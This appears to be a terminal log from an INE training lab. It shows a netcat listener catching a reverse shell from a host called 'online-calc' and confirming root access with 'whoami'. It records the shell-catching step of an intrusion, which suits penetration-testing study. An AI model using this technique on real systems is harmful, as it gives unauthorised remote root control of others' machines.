 root@INE:~# nc -lnvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.136.212.3.
Ncat: Connection from 192.136.212.3:50782.
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
root@online-calc:/srv/pythonAPI# whoami
whoami
root
root@online-calc:/srv/pythonAPI#